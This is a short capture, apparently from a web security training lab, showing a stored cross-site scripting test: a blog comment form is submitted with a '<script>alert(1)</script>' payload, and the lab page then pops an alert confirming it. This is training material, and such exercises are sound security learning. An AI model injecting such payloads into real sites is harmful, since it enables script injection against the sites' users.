 Leave a comment
Comment:
<script>alert(1)</script>
Name:
test
Email:
test@test.com
Website:
http://test.com
Post Comment
0acf007d047bcbea80e25d6600580076.web-security-academy.net/post?postId=2
1 Stored XSS validation
...ea80e25d6600580076.web-security-academy.net says
1
OK